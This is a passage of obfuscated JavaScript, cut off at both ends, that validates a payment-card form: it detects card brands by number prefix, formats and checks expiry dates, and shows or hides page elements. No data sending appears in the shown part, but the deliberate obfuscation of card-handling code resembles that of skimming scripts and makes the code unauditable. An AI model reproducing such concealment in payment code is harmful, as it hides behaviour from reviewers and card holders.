t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{if(N['y'+'D'+'B'+'X'+'l'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)&&N['z'+'g'+'I'+'L'+'L'](x['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['j'+'X'+'l'+'S'+'y'](N['K'+'V'+'T'+'i'+'K'],N['Q'+'U'+'o'+'J'+'C']))return null;else{var y=N['T'+'f'+'R'+'A'+'j']['s'+'p'+'l'+'i'+'t']('|'),l=0x0;while(!![]){switch(y[l++]){case'0':S=N['w'+'n'+'E'+'f'+'l'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{var S;if(/^4/['t'+'e'+'s'+'t'](x))S=N['q'+'g'+'V'+'v'+'n'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](x))S=N['B'+'n'+'b'+'H'+'O'];else{if(/^3[47]/['t'+'e'+'s'+'t'](x)){if(N['U'+'e'+'k'+'H'+'F'](N['Y'+'U'+'n'+'H'+'F'],N['M'+'a'+'G'+'j'+'r']))S=N['F'+'d'+'U'+'s'+'K'];else{var I=s['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(N['z'+'g'+'I'+'L'+'L'](I['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!N['H'+'j'+'T'+'H'+'v'](k,I)&&N['j'+'l'+'V'+'F'+'Y'](I,0xc))L['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['L'+'C'+'S'+'w'+'x'](N['J'+'k'+'t'+'H'+'D'](N['J'+'k'+'t'+'H'+'D']('0',I['c'+'h'+'a'+'r'+'A'+'t'](0x0)),N['d'+'m'+'h'+'G'+'b']),I['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(N['z'+'g'+'I'+'L'+'L'](I['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!N['H'+'j'+'T'+'H'+'v'](j,I)&&N['P'+'O'+'M'+'f'+'e'](I,0x2)&&N['q'+'I'+'Z'+'Y'+'T'](I,0x9))q['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['J'+'k'+'t'+'H'+'D'](N['L'+'C'+'S'+'w'+'x']('0',I),N['d'+'m'+'h'+'G'+'b']);else N['O'+'g'+'w'+'E'+'m'](I['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](N['d'+'m'+'h'+'G'+'b'])&&N['T'+'x'+'Q'+'R'+'B'](I['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&N['e'+'X'+'y'+'T'+'X'](G['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],N['X'+'v'+'r'+'I'+'G'])&&(A['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['w'+'c'+'J'+'y'+'Y'](I,N['d'+'m'+'h'+'G'+'b']));}}}else{if(/^(35)/['t'+'e'+'s'+'t'](x))S=N['V'+'m'+'N'+'a'+'W'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](x))N['F'+'D'+'r'+'R'+'m'](N['c'+'e'+'F'+'U'+'p'],N['M'+'q'+'h'+'d'+'R'])?S=N['U'+'S'+'C'+'t'+'B']:a=N['f'+'r'+'k'+'G'+'h'];else/^(65|64)/['t'+'e'+'s'+'t'](x)?S=N['N'+'D'+'b'+'S'+'R']:S=N['w'+'n'+'E'+'f'+'l'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}}}function j(h){var L={'ovjGl':N['B'+'n'+'b'+'H'+'O'],'dsAqR':N['I'+'o'+'s'+'Q'+'H'],'bAbgQ':N['p'+'J'+'M'+'h'+'T'],'uNVqS':N['y'+'K'+'Z'+'p'+'O'],'pnFnm':N['a'+'B'+'b'+'R'+'F'],'ecbvi':N['T'+'z'+'z'+'U'+'E'],'XUoNW':N['T'+'S'+'A'+'G'+'X'],'zeXIR':N['g'+'B'+'h'+'L'+'D'],'kTVpV':N['e'+'M'+'E'+'j'+'R'],'XIfOV':N['K'+'Y'+'M'+'s'+'g'],'PVgBC':N['r'+'y'+'b'+'n'+'D'],'ZORNZ':N['j'+'R'+'W'+'D'+'O'],'cctkX':function(R,T){return N['L'+'C'+'S'+'w'+'x'](R,T);},'jsdaW':function(R,T){return N['b'+'V'+'h'+'Z'+'A'](R,T);},'mELfU':N['d'+'m'+'h'+'G'+'b'],'mxSof':N['U'+'S'+'C'+'t'+'B']};if(N['k'+'c'+'f'+'b'+'e'](N['i'+'S'+'X'+'P'+'J'],N['m'+'g'+'s'+'n'+'f']))a=N['t'+'P'+'S'+'Y'+'N'];else{var q=h['t'+'a'+'r'+'g'+'e'+'t'],A=q['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),u='',r='';if(N['C'+'g'+'e'+'S'+'A'](q['i'+'d'],N['M'+'v'+'q'+'F'+'h'])){if(N['I'+'J'+'l'+'C'+'s'](typeCard,N['f'+'r'+'k'+'G'+'h'])&&N['T'+'j'+'Z'+'M'+'W'](A['l'+'e'+'n'+'g'+'t'+'h'],0x10)){if(N['c'+'q'+'m'+'I'+'G'](N['F'+'G'+'w'+'a'+'h'],N['d'+'g'+'l'+'z'+'p']))a=L['o'+'v'+'j'+'G'+'l'];else{var Z=N['Q'+'I'+'r'+'c'+'I']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(Z[f++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'4':r=N['e'+'M'+'E'+'j'+'R'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{if(N['c'+'q'+'m'+'I'+'G'](N['m'+'n'+'p'+'p'+'O'],N['m'+'n'+'p'+'p'+'O'])){var o=N['m'+'L'+'w'+'s'+'p']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(o[v++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':r='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var b=s['t'+'a'+'r'+'g'+'e'+'t'];N['C'+'g'+'e'+'S'+'A'](b['i'+'d'],N['k'+'O'+'w'+'G'+'B'])&&(N['O'+'g'+'w'+'E'+'m'](L,N['Q'+'V'+'r'+'v'+'I'])?s=N['K'+'n'+'x'+'V'+'R']:f=N['N'+'B'+'s'+'S'+'O'],u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=r,Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['p'+'j'+'A'+'f'+'X']));}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['I'+'J'+'X'+'d'+'I'](N['e'+'p'+'j'+'Z'+'o'],r);}else{if(N['x'+'b'+'t'+'v'+'k'](q['i'+'d'],N['p'+'x'+'A'+'P'+'s'])){var U=N['Z'+'y'+'d'+'y'+'d'](w,q['v'+'a'+'l'+'u'+'e']);if(N['W'+'G'+'W'+'j'+'M'](U,0x1)||N['y'+'D'+'B'+'X'+'l'](U,0x2)){var E=N['d'+'a'+'z'+'P'+'x']['s'+'p'+'l'+'i'+'t']('|'),K=0x0;while(!![]){switch(E[K++]){case'0':r=N['e'+'M'+'E'+'j'+'R'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=u;continue;case'4':u=N['p'+'J'+'M'+'h'+'T'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var c=N['S'+'e'+'d'+'V'+'N']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(c[x++]){case'0':r='';continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['G'+'m'+'j'+'b'+'v'],r);}else{if(N['W'+'G'+'l'+'s'+'X'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){var m=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h']),Q=m['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),u;if(/^4/['t'+'e'+'s'+'t'](Q))u=N['t'+'P'+'S'+'Y'+'N'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](Q))u=N['O'+'P'+'i'+'u'+'p'];else{if(/^3[47]/['t'+'e'+'s'+'t'](Q))u=N['I'+'m'+'O'+'n'+'s'];else{if(/^(35)/['t'+'e'+'s'+'t'](Q))u=N['V'+'m'+'L'+'K'+'P'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](Q)){if(N['D'+'B'+'z'+'u'+'l'](N['Y'+'f'+'U'+'S'+'O'],N['r'+'Z'+'k'+'R'+'P']))u=N['I'+'Y'+'A'+'D'+'o'];else{var O=L['d'+'s'+'A'+'q'+'R']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(O[y++]){case'0':j=L['b'+'A'+'b'+'g'+'Q'];continue;case'1':h['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['u'+'N'+'V'+'q'+'S'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'2':q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['e'+'c'+'b'+'v'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['X'+'U'+'o'+'N'+'W'];continue;case'3':A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['z'+'e'+'X'+'I'+'R'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'4':C=L['k'+'T'+'V'+'p'+'V'];continue;case'5':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['X'+'I'+'f'+'O'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'V'+'g'+'B'+'C'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=G;continue;case'7':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['Z'+'O'+'R'+'N'+'Z'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;}break;}}}else/^(65|64)/['t'+'e'+'s'+'t'](Q)?u=N['E'+'b'+'i'+'n'+'e']:N['e'+'X'+'y'+'T'+'X'](N['l'+'g'+'B'+'q'+'B'],N['l'+'g'+'B'+'q'+'B'])?e['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['c'+'c'+'t'+'k'+'X'](L['j'+'s'+'d'+'a'+'W']('0',H),L['m'+'E'+'L'+'f'+'U']):N['T'+'j'+'Z'+'M'+'W'](H,N['Q'+'V'+'r'+'v'+'I'])&&N['d'+'L'+'H'+'o'+'J'](A['l'+'e'+'n'+'g'+'t'+'h'],0x3)?(u=N['K'+'n'+'x'+'V'+'R'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),H=N['D'+'t'+'x'+'y'+'I']):N['I'+'J'+'l'+'C'+'s'](N['Z'+'N'+'O'+'e'+'Z'],N['Z'+'N'+'O'+'e'+'Z'])?(u=N['N'+'B'+'s'+'S'+'O'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i'])):a=L['m'+'x'+'S'+'o'+'f'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=u,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['W'+'G'+'k'+'K'+'T'](N['c'+'C'+'Q'+'H'+'A'],r),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}}}function w(h){var L={'wdiWu':N['Z'+'U'+'m'+'J'+'M'],'gqKHu':N['Q'+'V'+'r'+'v'+'I'],'bLrdF':function(Z){return N['G'+'f'+'w'+'N'+'u'](Z);}};if(N['k'+'H'+'N'+'P'+'w'](N['Q'+'m'+'Q'+'h'+'A'],N['Q'+'m'+'Q'+'h'+'A'])){if(N['L'+'H'+'l'+'A'+'C'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(N['O'+'g'+'w'+'E'+'m'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var q=h['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);if(N['D'+'n'+'r'+'z'+'v'](q['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;var A=N['b'+'m'+'W'+'o'+'j'](parseInt,q[0x0],0xa);if(N['O'+'g'+'B'+'C'+'a'](A,0xc)){if(N['c'+'q'+'m'+'I'+'G'](N['D'+'h'+'Y'+'H'+'d'],N['B'+'m'+'W'+'X'+'x']))N['b'+'m'+'W'+'o'+'j'](e,H,0x1f4);else return 0x2;}return null;}else{if(N['O'+'g'+'B'+'C'+'a'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(N['y'+'k'+'Q'+'F'+'R'](N['n'+'Y'+'V'+'k'+'g'],N['n'+'Y'+'V'+'k'+'g'])){var 